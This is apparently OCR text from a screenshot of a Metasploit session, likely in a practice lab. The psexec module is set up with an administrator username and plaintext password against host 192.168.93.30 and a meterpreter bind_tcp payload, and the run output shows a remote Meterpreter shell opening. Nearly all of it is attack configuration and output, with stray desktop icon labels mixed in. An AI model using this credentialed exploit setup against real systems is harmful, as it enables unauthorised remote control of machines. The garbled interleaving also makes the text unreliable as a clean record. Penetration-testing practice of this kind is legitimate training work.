 msf6 exploit(windows/smb/psexec) > show options
回收站
index.php.s-
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.93.30 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass 123qwe!ASD no The password for the specified username
SMBUser administrator no The username to authenticate as
主文件夹
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.93.30 no The target address
KAL
BY OFFENSIVE SEC
Exploit target:
Id Name
-- ----
exploit.py
0 Automatic
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445 as user 'administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.30:4444
[*] Sending stage (175174 bytes) to 192.168.93.30
[*] Meterpreter session 5 opened (192.168.93.100:59814 -> 192.168.93.30:4444) at 2021-02-04 16:50:22 +0800
vulhub
meterpreter >